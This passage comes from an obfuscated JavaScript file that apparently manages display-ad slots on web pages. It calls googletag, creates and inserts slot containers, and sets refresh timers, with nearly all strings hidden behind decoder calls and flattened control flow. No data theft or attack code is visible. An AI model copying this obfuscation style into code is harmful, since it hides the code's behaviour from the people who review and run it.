b(2404,"g7rL")+b(3417,"xx#h")+"t"]():0)?d[b(5122,"8[H7")](G[b(3807,"hoEV")][b(2858,"3H7A")+b(7239,"6dg*")],e[b(5538,"sA66")]):0;continue}break}}function Ja(a,b,f,g,e,h){var k=c,l={bPSrP:function(w,x){return d[a0K(2982,"c@h\x26")](w,x)},jsqps:function(w,x){return d[a0K(7481,"fqyZ")](w,x)},ArOIV:function(w,x){return d[a0K(4574,"t4(x")](w,x)},kFgfy:function(w,x){return d[a0K(6243,"PnSi")](w,x)},PMjJk:function(w,x){return w!=x},utpeq:function(w,x){return d[a0K(7438,"6DFf")](w,x)},NAKmY:function(w,x){return w<
x},fIBge:function(w,x){return w==x},REHpq:function(w,x){return w==x},EmHdk:function(w,x,F){return d[a0K(925,"IW0d")](w,x,F)},TWNuC:function(w,x){return d[a0K(6427,"6dg*")](w,x)},ZchXZ:d[k(2975,"sZ5a")],UehXh:d[k(1911,"0q]n")],qqbPB:function(w,x){return d[k(2549,"D@c5")](w,x)},SOZmv:function(w,x,F){return d[k(6015,"3H7A")](w,x,F)},erLjq:function(w,x){return d[k(1836,"fsbr")](w,x)},Ojpxy:function(w,x){return d[k(772,"8[H7")](w,x)},wiTow:function(w,x){return w+x},bpSUI:function(w,x){return d[k(7475,
"8aUj")](w,x)},qxDwC:function(w,x){return d[k(5216,"7et^")](w,x)},ImsCd:k(6773,"PnSi"),ulLaB:function(w,x){return d[k(6614,"8[H7")](w,x)},DJQdI:function(w,x){return d[k(7394,"VA5b")](w,x)},hjiPc:function(w,x){return d[k(6574,"y7DI")](w,x)},dUMBu:function(w,x){return d[k(4196,"3H7A")](w,x)},iEJeY:function(w,x){return d[k(1174,"D@c5")](w,x)},CKomi:k(6803,"j[Y7")+k(3869,"%qij")+"5",PfMcf:function(w,x){return d[k(7443,"sA66")](w,x)},iCxCj:function(w,x){return d[k(5364,"RHtB")](w,x)},dNrkX:function(w,
x){return d[k(6698,"U8DA")](w,x)},jJFVJ:function(w,x){return d[k(5292,"IW0d")](w,x)},SYrUZ:function(w,x){return d[k(4190,"7et^")](w,x)},GLxaU:function(w,x){return w>>x},WKELa:function(w,x){return d[k(3906,"Hjsg")](w,x)},HHLWe:function(w,x){return d[k(6588,"il)3")](w,x)},zVtWm:function(w,x){return d[k(1930,"B\x26[K")](w,x)},CrRJy:function(w,x){return d[k(7592,"bhA4")](w,x)},BUijE:function(w,x){return d[k(5647,"N\x26F(")](w,x)},Dvnof:function(w,x){return w&x},EDuCT:d[k(2748,"*H7I")],iBApa:function(w,
x){return d[k(7337,"N\x26F(")](w,x)},knNGR:function(w,x){return d[k(2634,"6Ek0")](w,x)},QDqIq:function(w,x){return d[k(2706,"sA66")](w,x)},VKKiA:function(w,x,F){return d[k(4015,"N\x26F(")](w,x,F)},JkvdU:d[k(4074,"D@c5")]};if(d[k(2461,"#%*G")](k(6104,"j[Y7"),d[k(1228,"U8DA")])){if(a=e[Y],a.I)for(var n=(k(4337,"%qij")+k(5420,"fqyZ")+k(2141,"0OJ*")+"|3")[k(451,"6dg*")]("|"),m=0;;){switch(n[m++]){case "0":y=v=0;continue;case "1":var q=La,r=ab.F,p=a,u=ya.H,v=a.aa,y=0;continue;case "2":if(l[k(5203,"R72O")](p,
u)==1)za=1;else{for(r=0;r<gb[k(197,"xmHY")+"h"];r++)q=Va[r][0],ob=ua[r][1],q==p&&l[k(6616,"g7rL")](Hb,u)?v=1:p<=q&&l[k(4318,"*H7I")](u,Wa)&&(y=2);Ib=v?v:y}continue;case "3":if(a.Ta||l[k(6307,"EGoL")](B,3)&&B!=4&&l[k(1700,"y7DI")](B,6))a=Cb?va:l[k(4984,"xmHY")](va,1)?wa:Xa==2?Ea:Da,a[k(4005,"j[Y7")](da);continue;case "4":u=a.u;continue;case "5":var B=fb.ha;continue;case "6":p=a.m;continue;case "7":for(Ka=0;l[k(7135,"sZ5a")](Aa,r[k(197,"xmHY")+"h"]);Ca++)if(l[k(6022,"t4(x")](r[Ja],p.l))if(l[k(5646,
"D@c5")](p.l,4))if(u)for(Ta=0;l[k(5331,"PnSi")](vb,u[k(5059,"j[Y7")+"h"]);wb++)l[k(1329,"0OJ*")](u[ca],v)&&(y=1);else l[k(2722,"c@h\x26")](Ma,q,l[k(2448,"#Uzm")](l[k(6419,"VA5b")],v));else y=1;continue;case "8":bb=y||!Qa.da&&l[k(2742,"Om*v")](a.l,6);continue}break}}else{var D=d[k(5428,"0q]n")](k(1822,"0q]n"),d[k(2990,"VA5b")](T,1E9)),t=a;f=a?[a.m,a.u]:[d[k(3058,"0OJ*")](ya,f,d[k(5539,"rq9s")])||d[k(6512,"R72O")](ya,g,d[k(7661,"5t6\x26")]),d[k(1920,"g7rL")](ya,f,d[k(3015,"XZbL")])||d[k(675,"g7rL")](ya,
g,k(1610,"xx#h")+k(2260,"#Uzm"))];if(!a||a.i!=5){if(!f[1]){var z=[0,0];for(g=d[k(4644,"Om*v")](jb[k(2337,"R72O")+"h"],1);d[k(7314,"rq9s")](g,0);g--)if(d[k(2368,"c@h\x26")](k(6649,"Hjsg"),d[k(1707,"VA5b")]))for(n=l[k(3542,"XZbL")][k(4484,"XUto")]("|"),m=0;;){switch(n[m++]){case "0":Lc=wc[4];continue;case "1":ja=Mc[6];continue;case "2":lb=yb[k(1344,"J6^l")]("");continue;case "3":l[k(7381,"XZbL")](A,0)&&(A+=2147483646);continue;case "4":Va=hc[9];continue;case "5":vc=U[3];continue;case "6":Nc=xc[7];continue;
case "7":l[k(3631,"R72O")](Wa,0,l[k(6821,"*H7I")](l[k(5029,"8aUj")](l[k(936,"*H7I")](l[k(5569,"8[H7")](l[k(4432,"EGoL")](l[k(7639,"%qij")](l[k(2872,"N\x26F(")](l[k(5578,"N\x26F(")](l[k(206,"VA5b")](k(1385,"6Ek0")+k(1272,"rq9s")+"x "+ia," ")+Oc," M")+pc," I")+S," A"),Pc)," G")+Qc," F"),ic),l[k(5260,"R72O")]));continue;case "8":for(wa=Xa;Ea<Da[k(3384,"IW0d")+"h"];)if(q=yc[zc++],l[k(7020,"U8DA")](q,128))Jc[Rc++]=Ac[k(7096,"U8DA")+k(7690,"W[%b")+"de"](q);else if(l[k(4309,"sZ5a")](q,191)&&l[k(4100,"0OJ*")](q,
224))r=Nb[Bc++],Ya[Cc++]=wa[k(1601,"FGg4")+k(2971,"XZbL")+"de"](l[k(4681,"FGg4")](l[k(5283,"R72O")](q,31),6)|r&63);else if(q>239&&l[k(5140,"Om*v")](q,365))for(p=l[k(3632,"F6TR")][k(4325,"#Uzm")]("|"),u=0;;){switch(p[u++]){case "0":v=l[k(4039,"rq9s")](l[k(235,"XZbL")](l[k(1250,"fqyZ")](l[k(6059,"fsbr")](l[k(629,"RHtB")](l[k(4892,"t4(x")](q,7),18),l[k(2180,"8[H7")](l[k(6491,"6Ek0")](r,63),12)),l[k(7097,"g7rL")](B&63,6)),l[k(2217,"j[Y7")](y,63)),65536);continue;case "1":y=Ob[Dc++];continue;case "2":B=
Pb[Qb++];continue;case "3":r=rb[Rb++];continue;case "4":Sb[sb++]=a[k(5598,"F6TR")+k(1998,"3H7A")+"de"](l[k(1089,"3H7A")](55296,l[k(4740,"XUto")](v,10)));continue;case "5":b[f++]=g[k(985,"sA66")+k(4543,"VA5b")+"de"](l[k(2201,"J6^l")](56320,l[k(2631,"W[%b")](v,1023)));continue}break}else r=Ec[Tb++],B=Ub[jc++],kc[lc++]=aa[k(1487,"c@h\x26")+k(637,"il)3")+"de"](l[k(5037,"#Uzm")](l[k(6599,"6Ek0")](l[k(2291,"7et^")](q,15),12),l[k(263,"B\x26[K")](l[k(6491,"6Ek0")](r,63),6))|l[k(7333,"IW0d")](B,63));continue;
case "9":var A=101870;continue;case "10":xb=Sc[8];continue;case "11":mb=X[k(2413,"W[%b")](ka);continue;case "12":ha(0,l[k(258,"8[H7")]+nb);continue;case "13":rc=(sc&&V[k(2395,"B\x26[K")+"h"]?dc[2]:[])[k(4686,"XZbL")+"t"](tc||[]);continue;case "14":for(R=0;l[k(7462,"#Uzm")](Ua,Zb[k(744,"sZ5a")+"h"]);hb+=2)A=l[k(195,"bhA4")](l[k(5508,"et(3")](A,16807),2147483647),$b[k(1695,"6Ek0")](l[k(2902,"fqyZ")](l[k(874,"XUto")](Bb,Cb[k(3288,"bhA4")+"r"](va,2),16),l[k(471,"Hjsg")](va,l[k(1923,"j[Y7")](A,2147483647)*
256,10)));continue;case "15":pb[k(4820,"3H7A")+k(1875,"FGg4")+k(2909,"3H7A")+"ig"]=0;continue;case "16":Fc=Tc[5];continue;case "17":Gb=1;continue;case "18":l[k(3376,"%qij")](Ub,.9)&&(mc[k(5325,"^ZHn")+k(2546,"sZ5a")+k(6902,"%qij")+k(5463,"#%*G")]=1);continue;case "19":l[k(2687,"#Uzm")](uc,0,l[k(4750,"7et^")]+Ab);continue}break}else n=jb[g],n[0]<=f[0]&&(z=n);f=z}S&&d[k(2824,"IW0d")](f[1],250)&&d[k(4517,"B\x26[K")](f[0],250)&&(f=[336,280]);if(f[0]>0&&d[k(4313,"EGoL")](f[1],0)){g=a?a.j:b;b.id||(b.id=
d[k(7655,"FGg4")](k(799,"R72O")+k(950,"0OJ*"),d[k(7544,"EGoL")](T,99999999)));b=G[k(609,"XZbL")+k(3358,"8aUj")+k(5408,"0q]n")](d[k(2910,"J6^l")]);b[k(2416,"bhA4")+k(901,"fsbr")+"te"](d[k(6280,"[h2u")],1);b.id=d[k(6613,"VA5b")](d[k(4204,"g7rL")],T(99999999));g[k(1884,"%qij")+k(4911,"xmHY")+k(6579,"6dg*")+k(5617,"3H7A")+"t"](d[k(2543,"FGg4")],b);a=d[k(3798,"#Uzm")](Aa,D,D,"#"+b.id,f[0],f[1],3,3,[e],[]);a.C=b[k(788,"3H7A")+k(5154,"*H7I")];a.j=b;za(a);d[k(7324,"XUto")](Ka,g);for(D=b;(D=D[k(4652,"xmHY")+
k(1183,"xmHY")+k(2998,"N\x26F(")])&&!(D[k(5690,"RHtB")+"es"]||D[k(7311,"D@c5")+k(3151,"W[%b")+k(6089,"xx#h")])[k(5931,"6DFf")](D,d[k(2930,"fqyZ")]););D&&(D[k(537,"7et^")][k(3514,"il)3")+"t"]=d[k(607,"^ZHn")]);d[k(4576,"Hjsg")](Ca,a)&&(t&&(a.M=t.M,a.v=t.v,a.Oa=1,a.A=t.A,a.ia=t.ia,a.ka=t.ka,a.F=t.F,a.F[k(2625,"il)3")](e),a.H=t.H,a.H[k(5945,"fsbr")](t.aa),a.K=t.K,a.S=t.S,t.Z&&(a.F[k(6099,"6DFf")](6),a.Z=0)),ca(a,2,h))}}}}function Ta(a){var b=c;return a[b(6776,"j[Y7")+b(2383,"J6^l")+b(3266,"EGoL")]&&
(d[b(3577,"6Ek0")](a[b(4604,"PnSi")+b(826,"Om*v")+b(2041,"8aUj")][b(1111,"RHtB")+"me"],d[b(5409,"IW0d")])||d[b(392,"bhA4")](Ta,a[b(2548,"y7DI")+b(2319,"bhA4")+b(1818,"y7DI")]))}function vb(){var a=c,b={ipVpH:function(r,p){return d[a0K(323,"hoEV")](r,p)},LJDEA:function(r){return d[a0K(2347,"PnSi")](r)},qJBUk:d[a(6110,"bhA4")],rTzHj:function(r,p){return r+p},MllWW:a(708,"il)3"),yVPNE:function(r){return d[a(1355,"XZbL")](r)},AtJBK:function(r,p,u,v,y,B,D){return d[a(2502,"sA66")](r,p,u,v,y,B,D)},eoALc:function(r,
p,u){return r(p,u)},aEoRn:a(3619,"W[%b")},f;try{var g=G[a(5489,"7et^")+a(6478,"t4(x")+a(4355,"sA66")+"l"](d[a(3167,"5t6\x26")]);for(f=0;g&&f<g[a(1608,"g7rL")+"h"];f++)try{var e=g[f];if(!e[a(572,"Hjsg")+a(553,"VA5b")]&&(e[d[a(2352,"hoEV")]]=1,d[a(1908,"#%*G")](Ta,e))){var h=ab(e[a(4145,"et(3")+a(163,"#Uzm")][a(6743,"RHtB")+a(3635,"F6TR")+"te"](d[a(3728,"y7DI")]));if(e){var k=e[a(1515,"^ZHn")+a(768,"j[Y7")][0];e.j=e;d[a(1052,"J6^l")](Ca,e)&&d[a(6989,"6Ek0")](Ja,h,e,e[a(4156,"^ZHn")],k?k[a(4096,"8[H7")]:
0,5,0)}}}catch(r){d[a(6513,"6dg*")](C,0,d[a(6239,"R72O")],r)}G[a(4551,"F6TR")+a(2920,"j[Y7")+a(899,"#%*G")+"l"](a(7235,"N\x26F(")+"e")[a(5868,"#%*G")+"ch"](r=>{var p={kXmip:b[a(5503,"et(3")],phvMZ:function(v,y){return b[a(6310,"*H7I")](v,y)},LdJnt:b[a(5060,"fqyZ")],ibQMj:function(v){return b[a(7237,"xmHY")](v)},dQvQs:function(v,y,B,D,t,z,A){return b[a(3145,"Hjsg")](v,y,B,D,t,z,A)},xVzwk:function(v,y,B){return b[a(223,"g7rL")](v,y,B)}};if(!r.nb)if(b[a(6861,"bhA4")]!==a(3639,"%qij"))b[a(4600,"Om*v")](W++,
10)&&(X=1,b[a(4722,"0q]n")](C));else{r.nb=1;var u=function(){if(r[a(2496,"[h2u")+a(6663,"D@c5")+a(2474,"t4(x")]&&r[a(3945,"j[Y7")+a(7444,"xx#h")+a(7509,"J6^l")][a(3450,"il)3")+a(4684,"IW0d")]){var v=r[a(1964,"bhA4")+a(6227,"et(3")+a(2308,"bhA4")][a(3550,"t4(x")+a(5074,"^ZHn")][a(2095,"%qij")+a(2920,"j[Y7")+a(188,"0OJ*")](p[a(2701,"XZbL")]);v&&!v[a(4064,"5t6\x26")+a(4881,"EGoL")+a(1517,"%qij")+"nt"]&&(v=G[a(3032,"0q]n")+a(6170,"y7DI")+a(3599,"D@c5")](a(2373,"D@c5")),v.id=p[a(2924,"g7rL")](p[a(2247,
"[h2u")],p[a(4725,"B\x26[K")](T)),r[a(947,"%qij")+a(2319,"bhA4")+a(588,"%qij")][a(3672,"R72O")+a(6827,"5t6\x26")+"re"](v,r),r[a(4823,"[h2u")+a(5980,"VA5b")+a(2102,"sZ5a")][a(1551,"VA5b")+a(5290,"VA5b")+"d"](r),p[a(5492,"U8DA")](Ja,0,v,v[a(2530,"et(3")],0,4,0))}else p[a(1679,"sA66")](setTimeout,u,2E3)};b[a(5823,"sA66")](setTimeout,u,6E3)}})}catch(r){if(d[a(6518,"^ZHn")](d[a(1820,"B\x26[K")],d[a(315,"6Ek0")]))d[a(767,"Om*v")](C,0,d[a(5724,"^ZHn")],r);else{h=h[8];var l=V[9],n=0;for(e=0;S&&d[a(7627,"^ZHn")](e,
H[a(4092,"Om*v")+"h"]);e++){var m=ua[e][0],q=eb[e][1];if(d[a(4585,"fqyZ")](h,1)&&d[a(2758,"fqyZ")](l,1)||d[a(6550,"sA66")](m,h)&&d[a(4438,"0q]n")](q,l))n=m*q}q=n;da[0].sa&&d[a(6722,"fsbr")](g,q)&&(ja&&L[2]||!k&&Y[3])&&(ka&&xa[7]||ha&&f[6]||!(J||sa||ea[7]||G[6]))&&(Xb=la,C=q)}}}function wb(a,b){var f=c;if(d[f(6542,"Om*v")](d[f(5920,"xmHY")],f(692,"R72O")))for(var g=0;d[f(7552,"5t6\x26")](g,ia[f(4256,"[h2u")+"h"]);g++)d[f(2079,"XZbL")](ia[g].v,a)&&d[f(2233,"sA66")](ca,ia[g],b,0);else{Z.ba=1;try{d[f(3280,
"bhA4")](aa,fa,N,L,0)}catch(e){d[f(5487,"PnSi")](Q,R,d[f(7105,"xx#h")],e)}}}function ca(a,b,f){var g=c,e={yUUlZ:function(h,k){return d[a0K(3724,"R72O")](h,k)},EOipN:function(h,k,l,n){return d[a0K(6875,"XZbL")](h,k,l,n)},yfEHs:d[g(1201,"y7DI")],SoSwN:function(h,k){return h+k},hefhE:g(4352,"fqyZ")+g(2640,"W[%b"),QOEgO:d[g(7125,"D@c5")],wZlmM:d[g(1982,"7et^")],cTByj:d[g(5468,"rq9s")],QHJtG:d[g(778,"F6TR")],gBRhU:function(h,k){return d[g(5068,"xmHY")](h,k)},QslrQ:g(3685,"j[Y7")+"le",YBoLJ:g(2012,"XUto")+
g(2138,"et(3"),eTFNs:g(5252,"^ZHn")+g(7604,"xmHY")+"x",znQpr:g(2955,"PnSi")+"d",VHtES:g(6573,"J6^l")+g(7431,"8aUj")+g(3683,"et(3"),BCEPh:g(1101,"il)3"),NqqIo:function(h,k){return d[g(2295,"il)3")](h,k)},TyJca:function(h,k){return d[g(7534,"XZbL")](h,k)},lKMrf:d[g(3100,"7et^")],ruzjR:d[g(6907,"J6^l")],vGfot:function(h,k){return d[g(3251,"B\x26[K")](h,k)},girwL:function(h,k){return d[g(136,"^ZHn")](h,k)},dRDFs:g(1064,"Om*v"),zIjEi:function(h,k){return d[g(7167,"R72O")](h,k)},jiHSo:function(h,k){return d[g(5703,
"*H7I")](h,k)},Arxnv:function(h,k){return d[g(1103,"*H7I")](h,k)},OfRlk:function(h,k){return d[g(2854,"XUto")](h,k)},LnLNF:d[g(5766,"hoEV")],ZHkVU:function(h,k){return d[g(1567,"*H7I")](h,k)},APsAg:function(h,k){return h*k},SMqOW:function(h,k){return h<k},TplKo:function(h,k){return d[g(4372,"XZbL")](h,k)},pHuWX:function(h,k){return d[g(5875,"D@c5")](h,k)},iboFA:function(h,k){return d[g(2807,"3H7A")](h,k)},ZiAPK:function(h,k){return d[g(1765,"t4(x")](h,k)},bCqiI:function(h,k){return d[g(6855,"^ZHn")](h,
k)},IxpUn:function(h,k){return h==k},mGgYj:g(770,"5t6\x26")+g(2788,"XUto")+g(758,"VA5b")+"r ",Cqkhu:function(h,k){return d[g(6673,"Om*v")](h,k)},plRuU:function(h,k){return d[g(2278,"Hjsg")](h,k)},UrRoZ:function(h,k){return d[g(7133,"t4(x")](h,k)},XzZiO:function(h,k){return h+k},JIIdB:d[g(6233,"[h2u")],eeHGZ:d[g(1834,"5t6\x26")],neLkw:d[g(2077,"R72O")],PEtgz:function(h,k,l){return d[g(4129,"rq9s")](h,k,l)},OuALv:g(4368,"8[H7")+g(6970,"7et^")+"y "};a&&a.M&&a.i!=5?(a.ka=f?1:d[g(1299,"hoEV")](a.ka?3E3:
100,2),d[g(6959,"%qij")](setTimeout,function(){var h={lnrMo:function(F,E){return F==E},QpdeB:e[g(2131,"6DFf")],nhZbP:function(F,E){return F+E},RJSHH:function(F,E){return e[g(7223,"3H7A")](F,E)},DBdth:e[g(501,"PnSi")],Egjmy:g(1994,"B\x26[K")+g(232,"#Uzm"),EYQVf:e[g(4510,"6dg*")],JKJMM:g(1286,"Hjsg")+g(1523,"^ZHn"),SZWOd:e[g(3420,"RHtB")],fFbNp:function(F,E,M){return F(E,M)},FlnEy:e[g(7670,"sA66")],tjYYv:e[g(3999,"fqyZ")],rVtAv:function(F,E){return e[g(2314,"6Ek0")](F,E)},cMxvE:function(F,E){return e[g(6268,
"bhA4")](F,E)},oCJcv:e[g(1029,"xmHY")],EFuEV:e[g(203,"8aUj")],mOsaO:function(F,E){return F+E},qiMSL:e[g(4307,"N\x26F(")],exCzo:e[g(1932,"il)3")],jytqG:g(3243,"D@c5")+"d",WBVMu:e[g(4710,"hoEV")],cIEev:e[g(3182,"R72O")]},k=e[g(5773,"D@c5")](a.m,"x")+a.u;if(a.j&&a.G&&e[g(3573,"0q]n")](Ca,a))if(a.ta=1,sa[g(6716,"J6^l")+"h"])if(e[g(586,"6Ek0")](e[g(2353,"D@c5")],e[g(2030,"hoEV")])){h=a.ia||a.A;var l,n=[],m=[],q=[],r=[],p=0,u,v;for(l=0;e[g(3939,"Om*v")](l,sa[g(360,"xx#h")+"h"]);l++)if(e[g(3472,"U8DA")](g(4048,
"^ZHn"),e[g(4065,"xmHY")]))ba++,r.i=5,e[g(3789,"Hjsg")](l,y),e[g(429,"7et^")](U,A,0,1);else{var y=sa[l];if(y.I){var B=a.ha,D=a,t=a.F,z=y,A=a.H,w=y.aa,x=0;for(v=0;e[g(3758,"%qij")](v,t[g(197,"xmHY")+"h"]);v++)if(t[v]==z.l)if(e[g(2211,"%qij")](z.l,4))if(A)for(u=0;e[g(6336,"*H7I")](u,A[g(3845,"W[%b")+"h"]);u++)e[g(7012,"bhA4")](A[v],w)&&(x=1);else C(D,e[g(7667,"J6^l")](e[g(5937,"RHtB")],w));else x=1;u=x||!a.da&&e[g(6887,"bhA4")](y.l,6);z=y.m;A=y.u;x=w=0;if(e[g(5590,"g7rL")](e[g(436,"%qij")](z,A),1))v=
1;else{for(t=0;e[g(5457,"FGg4")](t,h[g(2780,"6DFf")+"h"]);t++)D=h[t][0],v=h[t][1],e[g(591,"5t6\x26")](D,z)&&e[g(1341,"IW0d")](v,A)?w=1:e[g(503,"5t6\x26")](z,D)&&e[g(1895,"et(3")](A,v)&&(x=2);v=w?w:x}if(y.Ta||e[g(7198,"rq9s")](B,3)&&e[g(1113,"#Uzm")](B,4)&&B!=6)y=u?r:e[g(1350,"fqyZ")](v,1)?n:e[g(2293,"0OJ*")](v,2)?m:r,y[g(1621,"EGoL")](l)}}n[g(2048,"EGoL")+"h"]||(n=m);n[g(1229,"U8DA")+"h"]||(n=q);n[g(4796,"t4(x")+"h"]&&(y=T(n[g(1432,"FGg4")+"h"]),p=sa[n[y]],sa[g(2284,"fsbr")+"e"](n[y],1),C(p,e[g(7667,
"J6^l")](e[g(2962,"FGg4")],Ma(a))));(h=p)?(C(a,e[g(1853,"c@h\x26")](e[g(2081,"fsbr")](e[g(7165,"IW0d")](e[g(6016,"F6TR")](e[g(3070,"FGg4")](e[g(1277,"8[H7")](e[g(1972,"j[Y7")](e[g(2972,"PnSi")](e[g(3192,"sZ5a")],h.B)+e[g(4669,"N\x26F(")],k),g(2075,"3H7A")+g(5237,"EGoL")+g(3390,"RHtB")+g(3547,"#%*G")),JSON[g(741,"t4(x")+g(6090,"VA5b")](h.A)),e[g(1888,"6dg*")]),h.m),"x"),h.u)),h.ia=a.A,e[g(591,"5t6\x26")](h.m,1)&&(h.m=a.m,h.u=a.u,h.A=a.A),h.B=a.B,h.T=a.T,h.C=a.C,h.G=a.G,h.j=a.j,h.g=a.g,h.da=a.da,h.ha=
a.ha,h.i=a.i,h.F=a.F,h.H=a.H,h.F[g(7270,"bhA4")](h.l),h.H[g(1695,"6Ek0")](h.aa),ia[g(2338,"#Uzm")](h),e[g(4815,"t4(x")](C,h,e[g(5852,"et(3")](e[g(5702,"B\x26[K")],a.B)),da(h,0,1)):Ka(a?a.fb:0)}else{if(k=J.C,!(sa.G&&ea.j||h[g(6611,"8[H7")](G.i,5)&&q.l==2)&&k)for(q=(g(4731,"B\x26[K")+g(7104,"8aUj")+g(4598,"U8DA")+g(2953,"%qij")+g(3228,"xmHY")+g(6980,"7et^")+g(5947,"N\x26F(")+"|7")[g(1438,"g7rL")]("|"),y=0;;){switch(q[y++]){case "0":l[g(2132,"B\x26[K")+g(3635,"F6TR")+"te"](h[g(517,"^ZHn")],h[g(7041,
"sA66")](h[g(6476,"6DFf")](Wa.m,"x"),Ib.u));continue;case "1":Ma.j?l=bb.j:(l=Qa[g(1254,"VA5b")+g(694,"*H7I")+g(2639,"0OJ*")](g(3466,"EGoL")),h[g(1620,"*H7I")](za.ja,4)?k[g(2478,"0OJ*")+g(6258,"#Uzm")+g(7425,"B\x26[K")+g(5617,"3H7A")+"t"](h[g(1402,"3H7A")],l):pb.ja==1?k[g(5362,"rq9s")+g(6898,"0q]n")+g(3742,"6Ek0")+g(6068,"5t6\x26")+"t"](h[g(6620,"EGoL")],l):R.ja==3?k[g(7439,"[h2u")+g(6763,"W[%b")+g(3645,"N\x26F(")+g(5617,"3H7A")+"t"](h[g(1503,"*H7I")],l):h[g(2142,"et(3")](Ua.ja,2)&&k[g(7243,"fsbr")+
g(6179,"XZbL")+g(5244,"y7DI")+g(5280,"EGoL")+"t"](h[g(7162,"sA66")],l),Zb.j=l);continue;case "2":l[g(1547,"8[H7")+g(447,"6dg*")+"te"](g(7527,"U8DA")+g(5686,"XZbL")+g(5707,"RHtB")+g(1815,"IW0d")+g(1928,"5t6\x26")+"r",Jb.ma);continue;case "3":l[g(482,"6dg*")+g(6562,"W[%b")+"te"](g(170,"N\x26F(")+g(614,"il)3")+g(4365,"EGoL")+g(5163,"^ZHn")+g(1596,"5t6\x26"),ua.D);continue;case "4":l[g(1087,"F6TR")+g(6244,"%qij")+"te"](h[g(4046,"%qij")],Hb.B);continue;case "5":da.fa&&h[g(7138,"j[Y7")](gb,l,h[g(4260,"bhA4")]);
continue;case "6":h[g(1467,"8[H7")](Xa,l,k);continue;case "7":ec.G?la.G.id=fc.g:(l[g(5668,"[h2u")+g(6247,"^ZHn")]=h[g(6261,"#%*G")](h[g(4386,"XZbL")],tb.g)+(g(4335,"xx#h")+g(2547,"XUto")),Db.G=h[g(2660,"R72O")](ib,G.g));continue;case "8":h[g(2503,"0OJ*")](Ea,l,h[g(6295,"fsbr")](k,n)+(Da?h[g(7610,"et(3")]:h[g(5655,"8aUj")]));continue;case "9":l[g(3953,"XZbL")+g(1072,"8aUj")+"te"](g(7110,"W[%b")+g(5264,"t4(x")+g(7604,"xmHY")+"x",1);continue;case "10":h[g(3370,"FGg4")](va,l,h[g(7452,"F6TR")](g(1668,
"rq9s")+g(6228,"VA5b")+"x-",va.v));continue;case "11":Va.Ma&&ob(l,g(2970,"B\x26[K")+g(4942,"^ZHn")+g(4758,"%qij")+g(6569,"FGg4")+"o");continue;case "12":k=h[g(7653,"c@h\x26")](h[g(877,"fqyZ")](h[g(7100,"c@h\x26")],n),wa.Ea?h[g(4552,"IW0d")]:h[g(3101,"j[Y7")]);continue;case "13":h[g(5022,"8aUj")](hb,l,$b.Ja);continue;case "14":h[g(1817,"7et^")](Cb,l,h[g(2200,"#%*G")]+n);continue;case "15":n=Bb.Y?h[g(4789,"Om*v")]:"";continue}break}}else Ka(a?a.fb:0)},a.ka)):a&&a.j&&(a.j[g(5294,"j[Y7")][g(5001,"3H7A")+
"ay"]=g(3459,"R72O"))}function Ma(a){var b=c;return typeof a===d[b(1585,"xmHY")]?a:d[b(5351,"#Uzm")](d[b(1962,"XUto")](d[b(2036,"IW0d")](a.B,"[")+a.D," "),a.g||b(3764,"fqyZ"))+"]"}function bb(a){var b=c;if(d[b(1675,"et(3")](d[b(6713,"3H7A")],d[b(630,"PnSi")])){if(a[b(1578,"6DFf")+"ty"])try{var f=a[b(5253,"5t6\x26")],g=f[b(4719,"W[%b")+b(1367,"8[H7")+"t"]||0,e=f[b(3414,"hoEV")+b(6557,"5t6\x26")+b(405,"6dg*")+"d"](),h=K(e),k,l,n=g?g.D:f[b(6857,"D@c5")+b(7042,"fsbr")+b(1471,"0q]n")]();if(g.i!=5&&h)if(b(5691,
"6Ek0")!==d[b(1901,"5t6\x26")])for(var m=d[b(7384,"^ZHn")][b(7304,"8aUj")]("|"),q=0;;){switch(m[q++]){case "0":d[b(2312,"D@c5")](C,g,d[b(434,"hoEV")]+n+"]");continue;case "1":var r=(l=(k=h?h[b(456,"J6^l")+b(2046,"Hjsg")+b(7166,"et(3")+b(6936,"hoEV")](d[b(7126,"j[Y7")]):0)?k[0]:0)?l[b(3812,"RHtB")]:0;continue;case "2":d[b(2428,"W[%b")](h[b(4127,"t4(x")+b(6913,"Hjsg")+b(5408,"0q]n")][b(921,"8[H7")+b(711,"3H7A")],b(481,"J6^l"))&&(h=h[b(7465,"FGg4")+b(5946,"Om*v")]);continue;case "3":d[b(3353,"et(3")](Ja,
g,h,r,p,2,0);continue;case "4":var p=h?h[b(5413,"PnSi")]:0;continue}break}else ca(W)}catch(u){d[b(3135,"8aUj")](C,0,d[b(4840,"^ZHn")],u)}}else for(g=d[b(7678,"Hjsg")][b(3493,"IW0d")]("|"),h=0;;){switch(g[h++]){case "0":if(q[0])return q[b(5584,"g7rL")](1);continue;case "1":q=k;continue;case "2":O=[];continue;case "3":if(d[b(1104,"Om*v")](typeof J,d[b(5689,"fsbr")]))for(q=[],m=0;d[b(752,"[h2u")](m,U[b(3446,"y7DI")+"h"]);m++)q[b(285,"8[H7")](d[b(3106,"Om*v")](K,P[m]));continue;case "4":for(m=1;d[b(752,
"[h2u")](m,q[b(2216,"6Ek0")+"h"]);m+=2)for(n=0;d[b(5963,"F6TR")](n,q[m]);n++)aa[b(3882,"%qij")](q[d[b(6025,"y7DI")](m,1)]);continue;case "5":return l}break}}function Qa(a){var b=c,f={izedu:function(g,e,h,k){return g(e,h,k)},ZswTZ:function(g,e){return d[a0K(6151,"xmHY")](g,e)},jfRce:d[b(1012,"6dg*")],UwHsc:d[b(7368,"FGg4")]};a.I&&a.l==2&&!a.eb&&(a.eb=1,a.i==5&&a.J?googletag[b(4584,"j[Y7")+"ay"](a.J):googletag[b(1163,"y7DI")+"ay"](a.g),a.Ca=0,d[b(6553,"8[H7")](setTimeout,function(){var g={VPQBv:function(e,
h,k,l){return f[a0K(2680,"%qij")](e,h,k,l)}};if(f[b(7318,"[h2u")](f[b(6204,"^ZHn")],f[b(1175,"#Uzm")])){if(N&&!(L&&na[b(145,"XUto")+b(3498,"rq9s")+"r"]&&Y[b(2107,"xmHY")]&&Q[b(1422,"8aUj")]?g[b(5119,"IW0d")](R,I.B,pa,V):S[H]?T[Ga](da.B,Wb,ja):1))return 1}else a.Ca=1},5E3))}function za(a){var b=c,f=a.C;if(!(a.G&&a.j||a.i==5&&a.l==2)&&f){if(a.j)var g=a.j;else g=G[b(6587,"B\x26[K")+b(7199,"c@h\x26")+b(4359,"*H7I")](d[b(6421,"U8DA")]),a.ja==4?f[b(6115,"6dg*")+b(3878,"R72O")+b(3521,"Hjsg")+b(4192,"#Uzm")+
